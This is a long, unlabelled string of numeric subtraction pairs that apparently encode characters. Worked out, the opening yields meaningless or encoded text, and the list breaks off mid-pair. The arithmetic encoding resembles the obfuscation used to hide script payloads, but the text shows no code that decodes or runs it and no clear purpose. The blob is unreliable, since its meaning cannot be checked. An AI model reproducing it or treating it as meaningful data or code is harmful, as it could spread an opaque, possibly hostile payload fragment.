6, 76 - 6, 113 - 1, 118 - 8, 83 - 2, 121 - 2, 108 - 1, 111 - 7, 69 - 3, 110 - 5, 66 - 1, 57 - 9, 106 - 4, 112 - 6, 106 - 3, 113 - 6, 82 - 2, 108 - 5, 61 - 5, 104 - 5, 93 - 4, 70 - 4, 87 - 6, 49 - 1, 81 - 7, 127 - 5, 121 - 6, 121 - 6, 82 - 9, 107 - 2, 111 - 8, 88 - 1, 74 - 4, 124 - 3, 116 - 5, 57 - 8, 84 - 5, 113 - 8, 105 - 2, 53 - 6, 88 - 9, 94 - 6, 71 - 5, 62 - 8, 85 - 4, 58 - 9, 56 - 4, 54 - 1, 80 - 8, 114 - 8, 124 - 5, 120 - 1, 81 - 3, 89 - 2, 126 - 6, 118 - 4, 93 - 9, 93 - 8, 85 - 7, 92 - 2, 87 - 7, 105 - 1, 116 - 9, 109 - 1, 82 - 5, 87 - 4, 72 - 6, 117 - 9, 74 - 1, 123 - 1, 84 - 7, 103 - 6, 73 - 3, 84 - 1, 118 - 2, 97 - 8, 77 - 1, 123 - 4, 52 - 4, 48 - 5, 82 - 6, 127 - 5, 87 - 2, 52 - 5, 82 - 1, 56 - 8, 90 - 8, 126 - 9, 88 - 4, 55 - 5, 122 - 2, 64 - 7, 100 - 3, 95 - 7, 77 - 3, 121 - 7, 90 - 6, 86 - 1, 82 - 4, 91 - 1, 77 - 2, 109 - 5, 116 - 9, 59 - 9, 84 - 7, 90 - 6, 56 - 8, 125 - 8, 85 - 5, 107 - 1, 79 - 1, 87 - 9, 72 - 1, 124 - 3, 76 - 7, 84 - 1, 80 - 4, 80 - 9, 119 - 8, 125 - 5, 81 - 2, 130 - 9, 74 - 9, 108 - 3, 75 - 7, 88 - 6, 51 - 3, 87 - 9, 74 - 2, 115 - 9, 125 - 6, 113 - 2, 80 - 2, 75 - 4, 86 - 9, 112 - 9, 84 - 9, 69 - 3, 84 - 7, 82 - 5, 89 - 9, 116 - 8, 63 - 6, 121 - 4, 91 - 7, 112 - 4, 119 - 7, 123 - 9, 105 - 6, 73 - 5, 102 - 3, 81 - 4, 75 - 8, 93 - 9, 118 - 3, 74 - 3, 110 - 9, 127 - 6, 118 - 3, 48 - 5, 79 - 4, 76 - 8, 127 - 8, 125 - 8, 74 - 9, 74 - 8, 80 - 6, 118 - 1, 92 - 9, 56 - 5, 94 - 9, 110 - 5, 83 - 9, 88 - 5, 87 - 2, 131 - 9, 81 - 4, 128 - 9, 114 - 3, 90 - 3, 77 - 4, 79 - 9, 59 - 6, 59 - 3, 98 - 8, 68 - 1, 125 - 9, 68 - 2, 101 - 2, 72 - 1, 101 - 1, 72 - 4, 93 - 6, 93 - 9, 109 - 6, 93 - 5, 75 - 1, 59 - 9, 89 - 8, 54 - 1, 83 - 9, 86 - 3, 84 - 3, 110 - 5, 71 - 2, 84 - 3, 59 - 3, 125 - 7, 79 - 8, 113 - 9, 126 - 7, 104 - 1, 107 - 8, 76 - 4, 97 - 7, 126 - 7, 85 - 7, 68 - 3, 94 - 5, 79 - 1, 70 - 4, 129 - 9, 105 - 2, 105 - 1, 79 - 6, 88 - 5, 76 - 3, 63 - 6, 85 - 8, 92 - 9, 118 - 2, 84 - 8, 93 - 8, 89 - 2, 103 - 3, 90 - 3, 106 - 9, 81 - 9, 114 - 2, 126 - 7, 85 - 8, 74 - 4, 119 - 7, 111 - 1, 82 - 1, 52 - 3, 109 - 1, 122 - 5, 93 - 7, 112 - 2, 86 - 1, 124 - 8, 82 - 4, 118 - 9, 124 - 8, 59 - 7, 96 - 6, 112 - 8, 88 - 7, 115 - 6, 78 - 5, 110 - 6, 114 - 7, 55 - 5, 77 - 3, 90 - 7, 85 - 4, 112 - 7, 83 - 3, 127 - 6, 111 - 3, 77 - 2, 93 - 6, 86 - 2, 92 - 6, 64 - 8, 105 - 5, 89 - 2, 84 - 2, 126 - 7, 101 - 4, 53 - 2, 73 - 7, 113 - 3, 86 - 5, 52 - 3, 109 - 2, 65 - 9, 73 - 4, 124 - 3, 78 - 9, 126 - 6, 77 - 4, 111 - 6, 91 - 5, 123 - 9, 90 - 6, 94 - 9, 79 - 1, 95 - 5, 101 - 3, 116 - 8, 91 - 1, 55 - 6, 91 - 1, 69 - 2, 51 - 2, 73 - 7, 104 - 5, 74 - 3, 106 - 6, 73 - 5, 90 - 3, 88 - 1, 55 - 2, 91 - 4, 82 - 4, 109 - 4, 106 - 3, 56 - 7, 81 - 6, 112 - 7, 75 - 2, 84 - 5, 72 - 4, 86 - 5, 53 - 5, 122 - 8, 73 - 7, 72 - 5, 86 - 9, 116 - 8, 89 - 9, 80 - 9, 86 - 9, 55 - 2, 81 - 6, 85 - 3, 107 - 8, 100 - 1, 87 - 7, 68 - 3, 74 - 9, 51 - 3, 76 - 1, 73 - 7, 116 - 9, 122 - 4, 107 - 6, 89 - 1, 125 - 5, 116 - 4, 88 - 1, 93 - 6, 61 - 8, 92 - 5, 104 - 4, 91 - 4, 90 - 8, 128 - 9, 84 - 4, 69 - 1, 108 - 1, 120 - 8, 73 - 7, 129 - 9, 97 - 8, 59 - 6, 91 - 4, 77 - 9, 113 - 6, 121 - 7, 81 - 4, 125 - 4, 114 - 3, 108 - 1, 78 - 2, 112 - 9, 128 - 9, 92 - 4, 105 - 7, 111 - 4, 117 - 1, 53 - 4, 85 - 8, 123 - 4, 59 - 3, 111 - 1, 88 - 8, 127 - 6, 82 - 1, 68 - 1, 74 - 6, 88 - 5, 103 - 4, 99 - 9, 85 - 6, 54 - 3, 62 - 5, 103 - 6, 105 - 8, 58 - 7, 74 - 8, 119 - 9, 90 - 9, 121 - 2, 90 - 8, 113 - 8, 87 - 1, 117 - 8, 86 - 4, 53 - 5, 103 - 2, 91 - 3, 75 - 9, 105 - 8, 85 - 1, 91 - 6, 79 - 1, 93 - 3, 84 - 7, 56 - 8, 57 - 8, 106 - 4, 93 - 9, 117 - 7, 74 - 8, 122 - 8, 76 - 2, 108 - 3, 96 - 7, 83 - 1, 90 - 3, 85 - 1, 54 - 1, 96 - 9, 98 - 1, 74 - 3, 83 - 2, 54 - 6, 78 - 4, 69 - 1, 82 - 5, 123 - 2, 73 - 5, 110 - 6, 121 - 2, 105 - 2, 74 - 9, 114 - 4, 122 - 7, 111 - 1, 79 - 6, 108 - 3, 57 - 5, 125 - 5, 79 - 2, 125 - 6, 98 - 9, 64 - 8, 74 - 1, 107 - 3, 83 - 6, 57 - 5, 77 - 4, 91 - 7, 53 - 1, 55 - 8, 102 - 1, 80 - 9, 72 - 7, 89 - 5, 95 - 7, 114 - 5, 109 - 9, 84 - 6, 90 - 2, 57 - 7, 91 - 9, 126 - 7, 82 - 3, 53 - 2, 60 - 8, 123 - 6, 73 - 5, 84 - 2, 108 - 9, 122 - 8, 70 - 4, 68 - 3, 70 - 1, 112 - 8, 77 - 2, 77 - 9, 60 - 3, 127 - 8, 109 - 8, 110 - 3, 83 - 5, 100 - 2, 74 - 6, 91 - 9, 61 - 9, 124 - 5, 81 - 7, 123 - 1, 119 - 4, 112 - 7, 84 - 4, 112 - 7, 72 - 6, 70 - 2, 72 - 7, 71 - 4, 71 - 2, 76 - 8, 75 - 1, 56 - 6, 87 - 6, 130 - 9, 80 - 1, 90 - 6, 59 - 3, 125 - 6, 70 - 1, 73 - 7, 124 - 5, 57 - 1, 95 - 9, 113 - 7, 102 - 3, 110 - 6, 83 - 5, 112 - 7, 82 - 1, 114 - 9, 76 - 3, 112 - 5, 85 - 8, 91 - 2, 82 - 6, 86 - 4, 88 - 3, 123 - 4, 86 - 8, 124 - 3, 81 - 4, 107 - 2, 89 - 9, 108 - 3, 74 - 8, 77 - 9, 94 - 7, 56 - 8, 86 - 4, 95 - 8, 109 - 9, 93 - 6, 85 - 3, 128 - 9, 95 - 6, 78 - 6, 67 - 2, 128 - 9, 76 - 9, 112 - 8, 104 - 5, 122 - 9, 80 - 9, 91 - 8, 80 - 6, 117 - 4, 88 - 8, 74 - 7, 89 - 8, 131 - 9, 83 - 9, 106 - 2, 108 - 9, 86 - 5, 76 - 3, 85 - 3, 110 - 6, 60 - 5, 80 - 4, 70 - 2, 61 - 5, 60 - 8, 76 - 2, 72 - 1, 109 - 9, 76 - 3, 92 - 5, 94 - 7, 128 - 8, 94 - 5, 108 - 7, 53 - 3, 115 - 3, 125 - 4, 104 - 5, 79 - 9, 116 - 4, 116 - 6, 85 - 4, 124 - 5, 114 - 6, 111 - 8, 72 - 6, 84 - 1, 70 - 1, 65 - 8, 86 - 6, 72 - 5, 57 - 4, 48 - 5, 81 - 4, 122 - 3, 93 - 4, 70 - 4, 84 - 5, 109 - 3, 108 - 9, 54 - 1, 84 - 8, 91 - 7, 100 - 1, 115 - 7, 104 - 5, 77 - 5, 117 - 5, 70 - 2, 90 - 2, 109 - 4, 55 - 7, 90 - 6, 84 - 5, 129 - 7, 73 - 8, 51 - 2, 85 - 6, 97 - 9, 101 - 1, 58 - 2, 103 - 6, 89 - 3, 115 - 7, 124 - 7, 95 - 8, 91 - 3, 117 - 6, 55 - 7, 106 - 4, 112 - 6, 105 - 2, 109 - 2, 88 - 8, 109 - 6, 60 - 4, 106 - 7, 97 - 8, 71 - 5, 119 - 4, 53 - 5, 81 - 3, 113 - 7, 106 - 7, 113 - 8, 86 - 6, 117 - 8, 103 - 3, 110 - 9, 89 - 2, 94 - 7, 115 - 7, 70 - 1, 91 - 1, 88 - 4, 87 - 6, 114 - 3, 100 - 3, 128 - 6, 78 - 9, 123 - 2, 71 - 1, 128 - 8, 91 - 1, 117 - 5, 87 - 3, 89 - 3, 59 - 2, 115 - 8, 102 - 3, 78 - 7, 84 - 2, 48 - 1, 84 - 6, 49 - 1, 53 - 5, 81 - 6, 81 - 2, 105 - 2, 60 - 4, 57 - 4, 82 - 9, 95 - 7, 57 - 5, 116 - 6, 86 - 8, 92 - 9, 70 - 1, 94 - 6, 90 - 3, 93 - 5, 87 - 9, 93 - 6, 105 - 6, 118 - 8, 92 - 2, 110 - 7, 83 - 4, 130 - 9, 108 - 4, 107 - 4, 94 - 7, 74 - 2, 85 - 7, 119 - 2, 93 - 7, 113 - 8, 88 - 2, 119 - 6, 76 - 3, 128 - 6, 57 - 1, 120 - 8, 77 - 2, 122 - 3, 97 - 7, 90 - 2, 83 - 8, 72 - 6, 111 - 4, 64 - 9, 81 - 4, 66 - 1, 80 - 3, 106 - 1, 80 - 5, 112 - 7, 82 - 8, 77 - 9, 86 - 4, 77 - 6, 59 - 6, 88 - 6, 84 - 8, 93 - 6, 112 - 5, 59 - 3, 80 - 5, 108 - 3, 76 - 3, 104 - 1, 73 - 7, 111 - 3, 62 - 9, 58 - 9, 107 - 5, 73 - 1, 93 - 7, 114 - 7, 77 - 4, 76 - 5, 91 - 6, 109 - 3, 84 - 7, 124 - 4, 118 - 7, 95 - 9, 80 - 5, 57 - 8, 112 - 9, 114 - 6, 84 - 9, 130 - 9, 78 - 1, 109 - 4, 79 - 5, 68 - 1, 59 - 7, 84 - 7, 79 - 9, 57 - 7, 55 - 2, 83 - 7, 108 - 8, 90 - 3, 81 - 4, 109 - 4, 79 - 3, 115 - 9, 127 - 8, 112 - 3, 79 - 9, 128 - 8, 69 - 4, 55 - 3, 76 - 7, 53 - 2, 82 - 8, 53 - 6, 93 - 6, 110 - 1, 124 - 8, 121 - 2, 86 - 8, 57 - 9, 54 - 6, 85 - 7, 77 - 2, 127 - 8, 56 - 4, 112 - 8, 74 - 8, 127 - 5, 57 - 1, 115 - 7, 83 - 9, 71 - 4, 79 - 6, 86 - 8, 75 - 7, 90 - 3, 58 - 5, 82 - 6, 106 - 6, 89 - 5, 87 - 5, 50 - 7, 77 - 4, 115 - 9, 59 - 7, 118 - 6, 73 - 7, 110 - 7, 116 - 1, 99 - 2, 72 - 3, 130 - 9, 49 - 1, 127 - 8, 98 - 1, 49 - 1, 78 - 8, 120 - 1, 99 - 9, 124 - 4, 81 - 4, 90 - 3, 85 - 5, 107 - 4, 86 - 9, 117 - 9, 103 - 6, 112 - 6, 71 - 2, 56 - 1, 77 - 4, 76 - 9, 80 - 7, 82 - 4, 76 - 4, 89 - 8, 53 - 5, 105 - 4, 83 - 3, 75 - 8, 105 - 2, 51 - 3, 91 - 2, 129 - 8, 72 - 6, 118 - 1, 95 - 8, 74 - 2, 84 - 6, 71 - 2, 88 - 2, 115 - 5, 94 - 9, 54 - 4, 84 - 6, 88 - 4, 58 - 2, 110 - 2, 79 - 1, 83 - 2, 50 - 1, 98 - 8, 82 - 2, 113 - 9, 115 - 8, 114 - 6, 85 - 8, 88 - 5, 74 - 8, 126 - 7, 93 - 6, 114 - 8, 115 - 3, 113 - 1, 101 - 2, 127 - 6, 105 - 2, 77 - 9, 84 - 5, 126 - 5, 101 - 2, 113 - 6, 82 - 9, 110 - 4, 62 - 6, 113 - 1, 85 - 4, 121 - 1, 113 - 2, 60 - 4, 75 - 6, 128 - 6, 82 - 1, 121 - 2, 81 - 3, 86 - 5, 108 - 1, 115 - 7, 85 - 8, 128 - 8, 106 - 7, 90 - 3, 74 - 1, 71 - 1, 59 - 6, 58 - 2, 98 - 8, 70 - 3, 121 - 5, 73 - 7, 102 - 3, 77 - 6, 107 - 8, 95 - 9, 77 - 6, 70 - 2, 122 - 2, 93 - 6, 85 - 7, 130 - 8, 71 - 2, 108 - 1, 88 - 8, 129 - 7, 61 - 5, 116 - 4, 86 - 5, 57 - 9, 86 - 4, 124 - 7, 73 - 4, 107 - 1, 119 - 8, 111 - 1, 75 - 1, 90 - 7, 92 - 3, 56 - 7, 84 - 9, 85 - 3, 108 - 8, 93 - 5, 79 - 3, 86 - 5, 86 - 5, 125 - 6, 81 - 7, 88 - 5, 87 - 6, 124 - 7, 72 - 2, 88 - 5, 119 - 4, 72 - 1, 74 - 4, 71 - 4, 116 - 1, 97 - 8, 81 - 8, 90 - 3, 129 - 9, 54 - 3, 80 - 4, 124 - 2, 115 - 8, 122 - 2, 89 - 7, 79 - 9, 71 - 5, 56 - 7, 109 - 7, 74 - 2, 94 - 8, 110 - 3, 78 - 1, 113 - 7, 58 - 6, 114 - 7, 80 - 3, 122 - 3, 126 - 7, 97 - 9, 93 - 4, 70 - 5, 91 - 6, 110 - 6, 89 - 9, 85 - 1, 121 - 2, 119 - 2, 110 - 8, 115 - 9, 106 - 7, 84 - 7, 71 - 4, 107 - 2, 107 - 8, 71 - 4, 82 - 2, 73 - 6, 123 - 8, 47 - 4, 106 - 9, 58 - 8, 56 - 7, 114 - 4, 84 - 2, 70 - 4, 107 - 4, 121 - 6, 75 - 9, 87 - 3, 118 - 7, 120 - 9, 75 - 1, 85 - 1, 64 - 8, 50 - 1, 91 - 2, 79 - 9, 109 - 5, 127 - 5, 106 - 8, 112 - 4, 94 - 5, 55 - 4, 85 - 8, 90 - 7, 87 - 6, 55 - 8, 84 - 4, 125 - 4, 117 - 9, 83 - 5, 71 - 4, 110 - 4, 118 - 7, 82 - 2, 83 - 4, 84 - 1, 71 - 1, 51 - 8, 84 - 4, 124 - 2, 62 - 6, 55 - 4, 88 - 7, 57 - 9, 85 - 3, 126 - 9, 89 - 4, 94 - 7, 101 - 1, 55 - 7, 105 - 5, 92 - 5, 129 - 9, 120 - 6, 86 - 2, 90 - 5, 81 - 3, 98 - 8, 78 - 2, 70 - 5, 83 - 6, 110 - 6, 79 - 2, 71 - 3, 65 - 9, 110 - 2, 103 - 1, 112 - 6, 83 - 2, 92 - 4, 69 - 4, 69 - 2, 74 - 1, 90 - 6, 107 - 6, 122 - 1, 107 - 4, 53 - 4, 82 - 6, 87 - 4, 85 - 3, 116 - 6, 91 - 3, 109 - 1, 112 - 4, 117 - 5, 88 - 6, 54 - 4, 95 - 9, 108 - 4, 107 - 7, 59 - 8, 67 - 1, 99 - 2, 99 - 9, 50 - 2, 79 - 2, 107 - 9, 81 - 2, 120 - 1, 82 - 9, 112 - 8, 78 - 3, 125 - 3, 62 - 9, 114 - 6, 79 - 6, 129 - 7, 82 - 5, 102 - 5, 74 - 4, 87 - 4, 118 - 2, 90 - 1, 77 - 3, 130 - 9, 54 - 6, 55 - 4, 76 - 3, 130 - 9, 87 - 5, 112 - 2, 90 - 2, 110 - 2, 111 - 3, 117 - 5, 85 - 3, 54 - 4, 92 - 6, 110 - 6, 107 - 7, 58 - 7, 73 - 7, 100 - 3, 94 - 4, 55 - 7, 86 - 9, 105 - 7, 86 - 7, 120 - 1, 80 - 7, 109 - 5, 77 - 2, 123 - 1, 55 - 2, 114 - 6, 81 - 8, 129 - 7, 86 - 9, 106 - 9, 74 - 4, 84 - 1, 120 - 4, 98 - 9, 81 - 8, 110 - 5, 55 - 7, 49 - 1, 89 - 9, 124 - 2, 108 - 4, 115 - 5, 97 - 9, 117 - 9, 114 - 6, 114 - 2, 93 - 9, 113 - 4, 90 - 4, 113 - 9, 106 - 6, 58 - 7, 69 - 3, 98 - 1, 92 - 2, 50 - 2, 85 - 8, 106 - 8, 88 - 9, 121 - 2, 75 - 2, 107 - 3, 84 - 9, 130 - 8, 57 - 4, 112 - 4, 75 - 2, 130 - 8, 85 - 8, 101 - 4, 78 - 8, 91 - 8, 124 - 8, 94 - 5, 84 - 6, 125 - 4, 119 - 4, 113 - 8, 85 - 9, 130 - 8, 92 - 7, 52 - 3, 84 - 3, 50 - 2, 88 - 6, 121 - 4, 90 - 4, 78 - 7, 88 - 7, 49 - 1, 77 - 2, 77 - 6, 119 - 4, 113 - 7, 78 - 3, 70 - 5, 58 - 2, 84 - 3, 84 - 9, 109 - 1, 93 - 4, 59 - 8, 80 - 5, 77 - 9, 75 - 6, 115 - 4, 84 - 5, 55 - 5, 87 - 1, 90 - 1, 104 - 5, 51 - 1, 59 - 6, 95 - 8, 80 - 2, 124 - 2, 72 - 3, 114 - 7, 85 - 5, 128 - 6, 64 - 8, 115 - 3, 93 - 9, 90 - 9, 116 - 5, 60 - 6, 74 - 6, 130 - 8, 112 - 5, 106 - 2, 104 - 2, 108 - 2, 62 - 6, 53 - 4, 85 - 5, 128 - 8, 108 - 9, 54 - 2, 81 - 8, 108 - 4, 59 - 3, 125 - 4, 80 - 5, 114 - 4, 74 - 8, 58 - 8, 104 - 5, 77 - 6, 71 - 6, 68 - 3, 81 - 9, 73 - 6, 66 - 1, 76 - 9, 82 - 5, 69 - 1, 98 - 8, 54 - 3, 101 - 2, 71 - 1, 114 - 2, 113 - 3, 84 - 3, 125 - 5, 118 - 3, 59 - 4, 67 - 2, 112 - 7, 78 - 9, 118 - 4, 83 - 3, 114 - 5, 93 - 8, 114 - 8, 82 - 5, 128 - 8, 112 - 1, 87 - 1, 78 - 3, 52 - 3, 107 - 4, 107 - 1, 82 - 9, 87 - 4, 82 - 9, 51 - 4, 81 - 2, 91 - 8, 88 - 7, 68 - 1, 74 - 4, 90 - 9, 57 - 1, 104 - 7, 88 - 8, 73 - 6, 78 - 1, 44 - 1, 100 - 3, 58 - 8, 56 - 7, 117 - 7, 91 - 9, 69 - 3, 82 - 1, 117 - 7, 72 - 3, 108 - 2, 74 - 5, 117 - 6, 85 - 7, 94 - 7, 122 - 2, 118 - 4, 92 - 8, 90 - 5, 84 - 6, 95 - 5, 84 - 8, 67 - 2, 86 - 9, 111 - 7, 80 - 3, 73 - 5, 61 - 5, 112 - 4, 106 - 4, 111 - 5, 87 - 6, 90 - 2, 67 - 2, 71 - 4, 82 - 9, 89 - 5, 110 - 9, 129 - 8, 110 - 3, 127 - 7, 86 - 7, 92 - 8, 102 - 3, 124 - 7, 69 - 1, 95 - 9, 109 - 1, 129 - 7, 94 - 8, 118 - 8, 80 - 6, 56 - 8, 106 - 4, 74 - 3, 118 - 3, 129 - 9, 81 - 4, 111 - 7, 101 - 2, 90 - 3, 102 - 5, 87 - 2, 57 - 8, 111 - 9, 93 - 3, 78 - 6, 73 - 8, 113 - 1, 78 - 4, 89 - 5, 82 - 5, 97 - 9, 78 - 8, 112 - 7, 68 - 2, 93 - 4, 76 - 2, 114 - 8, 74 - 9, 120 - 8, 75 - 1, 126 - 4, 93 - 7, 116 - 4, 73 - 8, 69 - 4, 128 - 9, 63 - 7, 70 - 4, 86 - 2, 120 - 9, 55 - 5, 101 - 2, 74 - 2, 98 - 8, 121 - 2, 90 - 1, 70 - 4, 80 - 3, 90 - 3, 75 - 1, 122 - 2, 104 - 1, 109 - 5, 78 - 5, 90 - 7, 81 - 7, 119 - 4, 101 - 4, 57 - 9, 56 - 7, 72 - 4, 92 - 5, 88 - 5, 123 - 4, 69 - 1, 78 - 5, 90 - 6, 73 - 8, 49 - 2, 75 - 1, 89 - 1, 61 - 9, 53 - 5, 76 - 6, 120 - 1, 70 - 5, 111 - 6, 75 - 6, 52 - 1, 123 - 8, 112 - 7, 88 - 8, 124 - 3, 91 - 6, 111 - 4, 74 - 4, 72 - 7, 113 - 2, 72 - 4, 83 - 8, 51 - 2, 99 - 9, 119 - 8, 95 - 5, 81 - 9, 102 - 3, 124 - 2, 77 - 2, 75 - 4, 112 - 1, 84 - 4, 73 - 2, 71 - 3, 124 - 5, 86 - 4, 80 - 3, 79 - 8, 84 - 6, 116 - 2, 90 - 9, 89 - 1, 72 - 6, 113 - 3, 73 - 8, 88 - 7, 125 - 6, 60 - 6, 68 - 3, 113 - 7, 114 - 3, 122 - 9, 109 - 7, 110 - 4, 112 - 9, 110 - 3, 85 - 5, 108 - 5, 64 - 8, 102 - 3, 90 - 1, 75 - 9, 86 - 5, 61 - 7, 81 - 3, 107 - 1, 89 - 8, 119 - 2, 82 - 9, 108 - 4, 89 - 4, 71 - 4, 80 - 8, 86 - 3, 108 - 9, 72 - 4, 75 - 1, 112 - 3, 83 - 1, 124 - 8, 106 - 9, 55 - 4, 108 - 8, 124 - 3, 72 - 3, 128 - 9, 77 - 7, 117 - 5, 85 - 1, 92 - 6, 63 - 6, 116 - 9, 102 - 3, 69 - 2, 108 - 1, 109 - 1, 82 - 5, 125 - 5, 102 - 3, 91 - 4, 81 - 8, 74 - 4, 112 - 9, 60 - 6, 76 - 1, 107 - 1, 79 - 2, 113 - 3, 88 - 9, 92 - 9, 90 - 9, 79 - 6, 88 - 1, 91 - 3, 86 - 8, 95 - 8, 81 - 4, 127 - 5, 77 - 8, 46 - 3, 79 - 4, 70 - 3, 89 - 8, 122 - 5, 72 - 4, 67 - 1, 109 - 9, 112 - 3, 93 - 5, 58 - 7, 86 - 1, 48 - 1, 94 - 7, 110 - 1, 118 - 2, 122 - 3, 98 - 8, 54 - 6, 83 - 6, 86 - 7, 83 - 9, 124 - 4, 111 - 8, 129 - 9, 82 - 7, 122 - 1, 106 - 6, 111 - 3, 82 - 2, 76 - 9, 104 - 1, 74 - 9, 73 - 2, 71 - 3, 118 - 7, 108 - 6, 87 - 8, 111 - 6, 117 - 5, 128 - 9, 107 - 7, 118 - 8, 70 - 5, 128 - 9, 86 - 6, 75 - 9, 88 - 3, 107 - 3, 77 - 7, 87 - 3, 86 - 5, 125 - 6, 82 - 3, 84 - 1, 83 - 2, 48 - 5, 106 - 4, 79 - 8, 117 - 9, 96 - 6, 107 - 9, 104 - 1, 125 - 9, 119 - 2, 89 - 5, 113 - 3, 75 - 9, 119 - 5, 85 - 8, 109 - 3, 80 - 7, 90 - 2, 69 - 1, 87 - 4, 70 - 1, 97 - 8, 106 - 5, 126 - 5, 124 - 9, 50 - 7, 77 - 3, 114 - 8, 61 - 5, 122 - 1, 72 - 3, 71 - 5, 124 - 5, 108 - 4, 66 - 1, 70 - 2, 66 - 1, 52 - 2, 105 - 6, 76 - 4, 92 - 2, 125 - 6, 79 - 6, 88 - 6, 98 - 9, 95 - 7, 83 - 7, 89 - 8, 79 - 6, 60 - 4, 79 - 4, 124 - 2, 54 - 1, 110 - 4, 103 - 2, 91 - 4, 104 - 5, 94 - 5, 107 - 8, 52 - 2, 60 - 7, 94 - 7, 105 - 5, 90 - 3, 82 - 1, 125 - 4, 82 - 2, 107 - 2, 89 - 8, 128 - 6, 69 - 1, 68 - 2, 103 - 3, 111 - 8, 68 - 2, 91 - 8, 76 - 7, 63 - 6, 84 - 4, 73 - 6, 62 - 9, 46 - 3, 81 - 7, 90 - 9, 122 - 3, 79 - 3, 81 - 6, 113 - 9, 80 - 3, 116 - 6, 95 - 5, 74 - 3, 51 - 2, 120 - 6, 102 - 2, 60 - 9, 97 - 8, 93 - 9, 70 - 5, 95 - 8, 54 - 2, 74 - 4, 84 - 5, 114 - 9, 108 - 5, 60 - 7, 83 - 7, 56 - 5, 69 - 4, 56 - 7, 72 - 6, 108 - 4, 53 - 4, 121 - 9, 93 - 9, 94 - 8, 66 - 9, 111 - 4, 107 - 8, 73 - 2, 124 - 8, 128 - 9, 77 - 3, 86 - 4, 94 - 5, 86 - 8, 85 - 6, 107 - 3, 116 - 9, 57 - 2, 102 - 5, 114 - 9, 82 - 5, 55 - 8, 76 - 1, 85 - 2, 120 - 5, 77 - 6, 92 - 6, 125 - 4, 51 - 3, 92 - 2, 82 - 3, 91 - 8, 118 - 3, 110 - 5, 102 - 5, 51 - 1, 51 - 2, 117 - 7, 86 - 4, 74 - 9, 121 - 6, 116 - 2, 72 - 3, 116 - 6, 80 - 6, 53 - 6, 90 - 3, 110 - 1, 125 - 9, 120 - 1, 80 - 1, 112 - 4, 108 - 4, 125 - 3, 105 - 7, 110 - 2, 92 - 3, 60 - 9, 82 - 5, 89 - 6, 86 - 5, 50 - 3, 87 - 7, 126 - 5, 115 - 7, 82 - 4, 77 - 7, 106 - 1, 73 - 8, 101 - 3, 87 - 8, 115 - 9, 74 - 5, 113 - 7, 78 - 2, 115 - 9, 64 - 8, 129 - 8, 79 - 9, 52 - 3, 109 - 1, 129 - 7, 90 - 4, 108 - 2, 80 - 3, 126 - 6, 84 - 4, 110 - 5, 109 - 6, 108 - 1, 83 - 7, 107 - 4, 122 - 3, 90 - 2, 99 - 9, 113 - 5, 58 - 1, 55 - 6, 86 - 6, 50 - 1, 113 - 1, 119 - 5, 105 - 6, 74 - 3, 101 - 1, 77 - 9, 80 - 9, 126 - 4, 123 - 8, 73 - 6, 74 - 1, 87 - 4, 123 - 8, 50 - 7, 97 - 7, 84 - 1, 86 - 9, 128 - 6, 77 - 6, 107 - 3, 88 - 3, 119 - 5, 91 - 4, 73 - 5, 103 - 4, 119 - 5, 75 - 2, 110 - 5, 59 - 3, 54 - 5, 80 - 2, 91 - 6, 85 - 7, 72 - 3, 101 - 3, 111 - 3, 72 - 2, 113 - 6, 84 - 6, 76 - 9, 105 - 1, 121 - 7, 76 - 3, 129 - 8, 104 - 1, 84 - 4, 76 - 7, 70 - 3, 113 - 1, 95 - 8, 84 - 6, 129 - 8, 107 - 4, 128 - 8, 78 - 3, 71 - 3, 121 - 5, 112 - 9, 89 - 2, 79 - 7, 85 - 7, 123 - 6, 95 - 9, 119 - 9, 87 - 1, 112 - 5, 82 - 5, 107 - 1, 55 - 3, 111 - 4, 83 - 6, 123 - 4, 128 - 9, 93 - 5, 96 - 7, 70 - 5, 90 - 5, 109 - 5, 88 - 8, 86 - 2, 123 - 4, 126 - 9, 109 - 7, 108 - 3, 84 - 3, 78 - 1, 72 - 2, 87 - 4, 74 - 5, 76 - 7, 102 - 2, 94 - 6, 115 - 7, 124 - 5, 101 - 3, 74 - 6, 80 - 7, 115 - 1, 72 - 7, 111 - 7, 112 - 1, 116 - 8, 93 - 8, 94 - 7, 55 - 2, 84 - 5, 103 - 4, 72 - 1, 123 - 8, 119 - 3, 106 - 4, 78 - 7, 111 - 3, 124 - 2, 102 - 4, 111 - 3, 91 - 2, 57 - 6, 83 - 6, 90 - 7, 88 - 7, 50 - 3, 86 - 6, 122 - 1, 109 - 1, 84 - 6, 78 - 9, 71 - 4, 67 - 2, 91 - 2, 84 - 7, 70 - 2, 91 - 2, 75 - 6, 83 - 7, 111 - 6, 104 - 1, 124 - 2, 90 - 9, 57 - 9, 88 - 6, 121 - 4, 87 - 1, 75 - 9, 92 - 3, 115 - 1, 89 - 9, 108 - 2, 60 - 4, 59 - 6, 80 - 5, 84 - 2, 97 - 8, 106 - 7, 107 - 9, 71 - 2, 57 - 8, 109 - 7, 95 - 5, 77 - 5, 69 - 4, 116 - 4, 83 - 9, 85 - 1, 85 - 8, 89 - 1, 73 - 3, 107 - 2, 75 - 9, 97 - 8, 79 - 6, 85 - 2, 70 - 1, 113 - 2, 86 - 6, 122 - 2, 85 - 8, 112 - 1, 72 - 4, 84 - 3, 52 - 4, 123 - 9, 78 - 7, 71 - 4, 75 - 5, 114 - 7, 105 - 7, 89 - 2, 120 - 5, 130 - 9, 83 - 6, 107 - 3, 104 - 5, 85 - 7, 77 - 4, 90 - 8, 107 - 3, 56 - 1, 83 - 7, 92 - 8, 61 - 9, 115 - 7, 82 - 4, 93 - 9, 88 - 3, 53 - 2, 78 - 6, 74 - 6, 94 - 5, 76 - 9, 99 - 1, 113 - 6, 62 - 9, 126 - 7, 104 - 7, 126 - 5, 80 - 7, 113 - 8, 75 - 5, 120 - 1, 127 - 8, 57 - 1, 75 - 4, 80 - 8, 89 - 4, 113 - 4, 80 - 6, 87 - 3, 65 - 9, 115 - 8, 78 - 3, 72 - 7, 51 - 2, 71 - 4, 91 - 9, 72 - 7, 120 - 4, 110 - 8, 90 - 6, 109 - 4, 92 - 3, 114 - 1, 76 - 3, 117 - 8, 102 - 3, 78 - 2, 78 - 9, 72 - 5, 113 - 2, 92 - 8, 72 - 7, 111 - 6, 78 - 9, 126 - 5, 75 - 4, 72 - 4, 112 - 5, 128 - 6, 74 - 8, 116 - 8, 109 - 1, 127 - 5, 94 - 8, 112 - 6, 78 - 1, 125 - 5, 89 - 9, 107 - 2, 112 - 9, 109 - 2, 79 - 3, 108 - 5, 121 - 2, 92 - 4, 93 - 3, 113 - 5, 66 - 9, 57 